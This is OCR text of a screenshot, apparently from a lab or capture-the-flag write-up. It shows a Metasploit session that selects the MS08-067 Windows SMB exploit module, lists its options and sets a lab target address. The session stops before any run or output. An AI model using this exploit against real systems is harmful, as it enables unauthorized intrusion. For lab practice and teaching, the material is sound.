 Shell No. 1
File Actions Edit View Help
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax
ile:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 10.10.10.4
rhosts ⇒ 10.10.10.4